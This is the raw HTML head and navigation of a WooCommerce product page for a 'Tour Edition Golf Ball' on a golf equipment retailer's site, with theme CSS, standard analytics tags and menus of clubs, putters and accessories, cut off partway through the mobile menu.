<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			        <script>
        if ('serviceWorker' in navigator) {
            navigator.serviceWorker.register('/push-notifications-sw.js?v=1.2.0')
                .then(function(reg) { console.log('[Push] SW registered'); })
                .catch(function(err) { console.error('[Push] SW failed:', err); });
        }
        </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"devmin User"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WDN3LZSG');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://nassaugolf.com/wp-content/uploads/2017/11/favicon_32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nassaugolf.com/wp-content/uploads/2017/11/favicon_32x32.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nassaugolf.com/wp-content/uploads/2017/11/favicon_32x32.jpg" />
<meta name="msapplication-TileImage" content="https://nassaugolf.com/wp-content/uploads/2017/11/favicon_32x32.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			header .top_panel_navi.sc_layouts_row.sc_layouts_row_type_compact.sc_layouts_row_fixed.sc_layouts_row_fixed_always{
	background-color:white; !important
}

.home h1.sc_layouts_title_caption {
    display: none;
}

/* a, button{
	pointer-events:none !important;
} */

.woocommerce ul.products.columns-4 li.product,.woocommerce.columns-4 ul.products li.product {
    width: 100%!important;
}

/* a.shop_link.button.icon-link {
    pointer-events: none;
}

a.shop_cart.icon-cart-2.button.add_to_cart_button.product_type_simple.product_in_stock.ajax_add_to_cart {
    pointer-events: none;
} */


.page-id-137 a.eg-drone-washington-element-1 {
    display: none;
}

.inner-service .sc_services_columns_wrap {
    display: none;
}

.woocommerce div.product .product_title {
    display: block!important;
    padding-bottom: 30px;
    padding-top: 20px;
}

.page_wrap header.top_panel {
    background-position: center;
}

.footer_wrap {
    margin-top: 20px;
}

.page-id-5584 .woocommerce ul.products li {
    width: 100%!important;
}

/* .postid-5648 span.woocommerce-Price-amount.amount {
    display: none;
}

.postid-5648 .wapf-product-totals .wapf--inner div:first-child {display: none;} */

.home-services h6.sc_services_item_title {
    display: none;
}

.home-services .sc_services_item_icon {display: none;}

.page-id-5584 .woocommerce ul.products li img {
    height: 350px!important;
    object-fit: contain;
}

/* .postid-4275 span.woocommerce-Price-amount.amount {
    display: none;
} */

.postid-4275 .wapf--inner div:first-child {
    display: none;
}

/* .post-4275 .post_data span.price span {
    display: none;
} */

.page-id-4714 .top_panel {
/*     background-image: url("/wp-content/uploads/2022/09/web-Banner-2.jpg"); */
/* 	background-position: 10% 33%!important; */
/*     padding-bottom: 0px; */
}

/* .page-id-4714 .top_panel_navi {
    background-color: transparent!important;
} */

/* .page-id-4714 .sc_layouts_menu_nav li a span {
    color: #fff;
} */

.footer_socials_inner a.social_item span {
    padding: 10px;
}

.home-quality {
    margin-left: -247px;
	padding-left:247px;
}


.home-image-box .elementor-image-box-wrapper h3.elementor-image-box-title {
    margin: 0;
}

.page-id-4307 .elementor-products-grid ul.products.elementor-grid  li.product-category {
    width: 100%;
    PADDING: 0;
}

.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow {
    background-color: transparent;
    margin-bottom: 50px;
}

.scheme_default .sc_layouts_menu .sc_layouts_menu_nav>li .sub-menu li .sub-menu {width: 1
	280px;}

.scheme_default .sc_layouts_menu .sc_layouts_menu_nav>li .sub-menu li .sub-menu li{
	padding-bottom:5px;
}

.home-service h4.sc_services_item_title a {
    pointer-events: none;
}

.home-service .sc_services_item_button.sc_item_button {
    display: none;
}
/* .postid-5655 span.woocommerce-Price-amount.amount {
    display: none; */
}

.scheme_default a:hover {
    color: #d72323!important;
    text-decoration: underline;
}

.page-id-4307 .woocommerce ul.products li.product.product-category img {
    height: 270px;
    object-fit: cover;
}

@media screen and (max-width: 600px) {
.page-id-4714 .elementor-widget-video .e-hosted-video .elementor-video {
    height: 470px!important;
    min-height: 470px!important;
	width:100%;
}
.content_wrap, .content_container {
    width: 100%!important;
}
	
.page-id-4714  .mejs-overlay.mejs-layer.mejs-overlay-play {
    height: 330px!important;
}
	
.elementor-section.elementor-section-boxed>.elementor-container {width: 95%!important;}	
	
}

.footer_copyright_wrap.scheme_ {
    position: relative;
}

.footer_copyright_wrap.scheme_:before {
    content: "";
    background-image: url(/wp-content/uploads/2022/11/google-business-trusted-1-1-300x148-1.png);
    width: 160px;
    height: 78px;
    background-size: contain;
    background-repeat: no-repeat;
    position: absolute;
    top: -40px;
    left: -150px;
    right: 0;
    margin: 0 auto;
}

.footer_copyright_wrap.scheme_:after {
   content: "";
    background-image: url(/wp-content/uploads/2022/11/prod_1437917612.png);
    width: 130px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    position: absolute;
    top: -35px;
    left: 150px;
    right: 0;
    margin: 0 auto;
}

nav#pojo-a11y-toolbar:after {
    content: "";
    background-image: url(/wp-content/uploads/2022/11/google-business-trusted-1-1-rotate.png);
    width: 90px;
    height: 200px;
    position: absolute;
    top: 80px;
    left: 164px;
    background-repeat: no-repeat;
    background-size: contain;
}

@media screen and (max-width: 991px) {

.recent-post .trx_addons_column-1_4 {
    width: 50%;
}

h1.logo_footer_text {
    font-size: 35px;
    letter-spacing: 5px;
}
	
}

@media screen and (max-width: 600px) {
	h1.sc_layouts_title_caption {
    font-size: 22px;
    line-height: 28px;
}
	
.post_item_single .post_content .mejs-container .mejs-overlay {
    width: 100%!important;
    height: 90%!important;
}
	
.page-id-5584 ul.products li.product {
    padding: 0!important;
}

.scheme_dark.footer_wrap a {
    font-size: 20px!important;
    letter-spacing: 0px!important;
}

.scheme_dark .footer_copyright_inner .copyright_text {
}

nav#pojo-a11y-toolbar:after {
    width: 70px;
    height: 150px;
}

.footer_copyright_wrap.scheme_:before {
    width: 140px;
    height: 78px;
    top: -35px;
}

.footer_copyright_wrap.scheme_:after {
    width: 90px;
    height: 60px;
    top: -30px;
    left: 100px;
}
	
}

.sc_blogger {
	display:none;
}


.scheme_default.sidebar .sidebar_inner .widget.widget_search {
	display:none;
}

@media only screen and (max-width: 768px){
.elementor-4714 .elementor-element.elementor-element-cd0516f > .elementor-element-populated {
	display:none;
}
}
*menu_main,li{'
	font-size:10px;
}
body .scheme_default .sc_layouts_menu_nav>li>a {
    color: #000000!important;
}
header .top_panel_navi.sc_layouts_row.sc_layouts_row_type_compact.sc_layouts_row_fixed.sc_layouts_row_fixed_always {
    background-color: #ffffff !important;
}


h2, .wp-block-heading h2 {
    font-family: "Fjalla One",sans-serif;
    font-size: 20px;
    font-weight: 400;
    font-style: normal;
    line-height: 1.23em;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 6.15rem;
    margin-bottom: 2.1rem;
}
.elementor-8525 .elementor-element.elementor-element-9feaba9.elementor-wc-products ul.products li.product .button {
    color: #000000;
    background-color: red;
    border: 2px solid black;
    padding: 2px;
    font-size: 20px;
    border-style: solid;
    margin-top: 50px;
}
.elementor-8525 .elementor-element.elementor-element-9feaba9.elementor-wc-products ul.products li.product {
    text-align: center;
    --button-align-display: flex;
    --button-align-direction: column;
    --button-align-justify: space-between;
    border-style: solid;
    border-width: 10px 10px 10px 10px;
    border-radius: 0px;
    background-color: #02010100;
    border-color: #02010105;
	height: 500px;}
.elementor-4125 .elementor-element.elementor-element-76773aa .eael-load-more-button {
    color: #fff;
    background: #333333;
}
.elementor-8525 .elementor-element.elementor-element-2d58436 .eael-load-more-button {
    color: #fff;
    background: #333333;
}
		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C17WF6GXV3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C17WF6GXV3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C17WF6GXV3');
</script>

<link rel='stylesheet' id='drone-media-inline-styles-css' href='https://nassaugolf.com/wp-content/themes/drone-media/css/__inline.css' type='text/css' media='all' />
<style id='drone-media-inline-styles-inline-css' type='text/css'>
.sc_layouts_row .custom-logo-link img,.custom-logo-link img,.sc_layouts_row .sc_layouts_logo img,.sc_layouts_logo img{max-height:70px}
/*# sourceURL=drone-media-inline-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//nassaugolf.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-3375 wp-custom-logo wp-theme-drone-media theme-drone-media woocommerce woocommerce-page woocommerce-no-js body_tag scheme_default blog_mode_shop body_style_fullscreen  is_stream blog_style_excerpt sidebar_hide expand_content remove_margins header_type_custom header_style_header-custom-352 header_position_default header_mobile_disabled menu_style_top no_layout elementor-default elementor-kit-1078">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WDN3LZSG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_default without_bg_image with_featured_image scheme_default"><div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item"><a class="sc_layouts_logo" href="https://nassaugolf.com/"><img src="//nassaugolf.com/wp-content/uploads/2024/02/cropped-NassauGolf_Logo.png" alt="cropped-NassauGolf_Logo" width="3000" height="1063"></a></div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3785"><a href="https://nassaugolf.com/"><span>Home</span></a></li><li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3478"><a href="https://nassaugolf.com/who-we-are/"><span>Who We Are</span></a>
<ul class="sub-menu"><li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://nassaugolf.com/who-we-are/"><span>About Us</span></a></li><li id="menu-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5425"><a href="https://nassaugolf.com/testimonials-2/"><span>Testimonials</span></a></li><li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://nassaugolf.com/press/"><span>Press</span></a></li><li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://nassaugolf.com/radio/"><span>Radio</span></a></li></ul>
</li><li id="menu-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4340"><a href="#"><span>Products</span></a>
<ul class="sub-menu"><li id="menu-item-4497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4497"><a href="https://nassaugolf.com/golf-equipment-more/"><span>GOLF COMPONENTS</span></a></li><li id="menu-item-4539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4539"><a href="https://nassaugolf.com/golf-clubs/"><span>GOLF CLUBS</span></a>
	<ul class="sub-menu"><li id="menu-item-4540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4540"><a href="https://nassaugolf.com/who-we-are-2/"><span>DAVEGA UNI-SINK</span></a></li><li id="menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4609"><a href="https://nassaugolf.com/the-cbi-iron/"><span>The CBI Iron</span></a></li><li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://nassaugolf.com/nassau-crossbow-double-barrel-putter/"><span>NASSAU CROSSBOW™ DOUBLE BARREL™ PUTTER</span></a></li><li id="menu-item-5372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5372"><a href="https://nassaugolf.com/nassau-granddaddy-putter-rh/"><span>NASSAU GRANDDADDY PUTTER RH</span></a></li><li id="menu-item-4772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="https://nassaugolf.com/revolutionary-p-we-putter/"><span>Revolutionary P-WE Putter</span></a></li><li id="menu-item-4771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771"><a href="https://nassaugolf.com/granddaddy-cavity-back-wood/"><span>Granddaddy Cavity Back Wood</span></a></li><li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://nassaugolf.com/double-barrel-iron-metal-wood/"><span>Double Barrel Iron</span></a></li><li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://nassaugolf.com/double-barrel-metal-wood/"><span>Double Barrel® Metal Wood</span></a></li><li id="menu-item-4806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4806"><a href="https://nassaugolf.com/cavity-back-wood/"><span>Cavity Back Wood</span></a></li><li id="menu-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://nassaugolf.com/gargantua-titanium/"><span>Gargantua Titanium</span></a></li><li id="menu-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://nassaugolf.com/titanium-cavity-back-wood/"><span>Titanium Cavity Back Wood</span></a></li><li id="menu-item-6845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6845"><a href="https://nassaugolf.com/tour-version-metal-woods/"><span>Tour Version Metal Woods</span></a></li><li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://nassaugolf.com/nassau-precision-putter/"><span>Nassau Precision Putter</span></a></li><li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://nassaugolf.com/sight-master-special-wedges/"><span>Sight Master / Special Wedges</span></a></li><li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://nassaugolf.com/nassau-one-ball-putter/"><span>Nassau One Ball Putter</span></a></li></ul>
</li></ul>
</li><li id="menu-item-6846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6846"><a href="https://nassaugolf.com/accessories-golf-bags/"><span>Revolve Golf Bags</span></a></li><li id="menu-item-8585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8585"><a href="https://nassaugolf.com/golf-grips/"><span>Golf Grips</span></a></li><li id="menu-item-4624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4624"><a href="#"><span>Training Aids</span></a>
<ul class="sub-menu"><li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://nassaugolf.com/target-alignment-system/"><span>TARGET ALIGNMENT SYSTEM</span></a></li><li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4094"><a href="https://nassaugolf.com/tour-edition-6-finger-golf-glove/"><span>Tour Edition 6 Finger Golf Glove</span></a></li><li id="menu-item-4664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4664"><a href="https://nassaugolf.com/tour-edition-total-swing-system-671-ez-optics/"><span>Total swing system 671 EZ optics Tour Edition</span></a></li></ul>
</li><li id="menu-item-9783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://nassaugolf.com/blogs/"><span>Blogs</span></a></li><li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://nassaugolf.com/cart/"><span><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>.</span></span></a></li><li id="menu-item-4684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4684"><a href="#"><span>More / Lessons</span></a>
<ul class="sub-menu"><li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4736"><a href="https://nassaugolf.com/golf-lessons/"><span>GOLF LESSONS</span></a></li><li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://nassaugolf.com/gallery/"><span>Gallery</span></a></li><li id="menu-item-4698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4698"><a href="https://nassaugolf.com/contacts/"><span>Contacts</span></a></li><li id="menu-item-4713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://nassaugolf.com/special-promotions/"><span>SPECIAL PROMOTIONS</span></a></li></ul>
</li><li id="menu-item-5592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5592"><a href="https://nassaugolf.com/store-2/"><span>Store</span></a></li><li id="menu-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://nassaugolf.com/personalized-photo-golf-head/"><span>Personalized  Photo Golf Head</span></a></li><li id="menu-item-4680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4680"><a href="#"><span>Golf Equipment</span></a>
<ul class="sub-menu"><li id="menu-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://nassaugolf.com/accessories-golf-bags/"><span>REVOLVE GOLF BAGS</span></a></li><li id="menu-item-6768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6768"><a href="https://nassaugolf.com/accessories-golf-bags-2/"><span>ACCESSORIES &#038; GOLF BAGS</span></a></li><li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://nassaugolf.com/swing-machine/"><span>SWING MACHINE</span></a></li></ul>
</li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>			</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->	<div class="top_panel_title sc_layouts_row scheme_dark sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
                    					<div class="sc_layouts_title sc_align_center">
						<div class="sc_layouts_title_title">							<h1 itemprop="headline" class="sc_layouts_title_caption">Tour Edition Golf Ball</h1>
							</div><div class="sc_layouts_title_breadcrumbs"></div>
					</div>
        				</div>
			</div>
		</div>
	</div>
	</header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://nassaugolf.com/"><img src="//nassaugolf.com/wp-content/uploads/2024/02/cropped-NassauGolf_Logo.png" alt="cropped-NassauGolf_Logo" width="3000" height="1063"></a><nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_mobile_nav_area sc_layouts_menu sc_layouts_menu_default "><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3785"><a href="https://nassaugolf.com/"><span>Home</span></a></li><li id="menu_mobile-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3478"><a href="https://nassaugolf.com/who-we-are/"><span>Who We Are</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://nassaugolf.com/who-we-are/"><span>About Us</span></a></li><li id="menu_mobile-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5425"><a href="https://nassaugolf.com/testimonials-2/"><span>Testimonials</span></a></li><li id="menu_mobile-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://nassaugolf.com/press/"><span>Press</span></a></li><li id="menu_mobile-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://nassaugolf.com/radio/"><span>Radio</span></a></li></ul>
</li><li id="menu_mobile-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4340"><a href="#"><span>Products</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4497"><a href="https://nassaugolf.com/golf-equipment-more/"><span>GOLF COMPONENTS</span></a></li><li id="menu_mobile-item-4539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4539"><a href="https://nassaugolf.com/golf-clubs/"><span>GOLF CLUBS</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-4540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4540"><a href="https://nassaugolf.com/who-we-are-2/"><span>DAVEGA UNI-SINK</span></a></li><li id="menu_mobile-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4609"><a href="https://nassaugolf.com/the-cbi-iron/"><span>The CBI Iron</span></a></li><li id="menu_mobile-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://nassaugolf.com/nassau-crossbow-double-barrel-putter/"><span>NASSAU CROSSBOW™ DOUBLE BARREL™ PUTTER</span></a></li><li id="menu_mobile-item-5372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5372"><a href="https://nassaugolf.com/nassau-granddaddy-putter-rh/"><span>NASSAU GRANDDADDY PUTTER RH</span></a></li><li id="menu_mobile-item-4772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="https://nassaugolf.com/revolutionary-p-we-putter/"><span>Revolutionary P-WE Putter</span></a></li><li id="menu_mobile-item-4771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771"><a href="https://nassaugolf.com/granddaddy-cavity-back-wood/"><span>Granddaddy Cavity Back Wood</span></a></li><li id="menu_mobile-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://nassaugolf.com/double-barrel-iron-metal-wood/"><span>Double Barrel Iron</span></a></li><li id="menu_mobile-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://nassaugolf.com/double-barrel-metal-wood/"><span>Double Barrel® Metal Wood</span></a></li><li id="menu_mobile-item-4806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4806"><a href="https://nassaugolf.com/cavity-back-wood/"><span>Cavity Back Wood</span></a></li><li id="menu_mobile-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://nassaugolf.com/gargantua-titanium/"><span>Gargantua Titanium</span></a></li><li id="menu_mobile-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://nassaugolf.com/titanium-cavity-back-wood/"><span>Titanium Cavity Back Wood</span></a></li><li id="menu_mobile-item-6845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6845"><a href="https://nassaugolf.com/tour-version-metal-woods/"><span>Tour Version Metal Woods</span></a></li><li id="menu_mobile-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://nassaugolf.com/nassau-precision-putter/"><span>Nassau Precision Putter</span></a></li><li id="menu_mobile-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://nassaugolf.com/sight-master-special-wedges/"><span>Sight Master / Special Wedges</span></a></li><li id="menu_mobile-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://nassaugolf.com/nassau-one-ball-putter/"><span>Nassau One Ball Putter</span></a></li></ul>
</li></ul>
</li><li id="menu_mobile-item-6846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6846"><a href="https://nassaugolf.com/accessories-golf-bags/"><span>Revolve Golf Bags</span></a></li><li id="menu_mobile-item-8585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8585"><a href="https://nassaugolf.com/golf-grips/"><span>Golf Grips</span></a></li><li id="menu_mobile-item-4624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4624"><a href="#"><span>Training Aids</span></a>
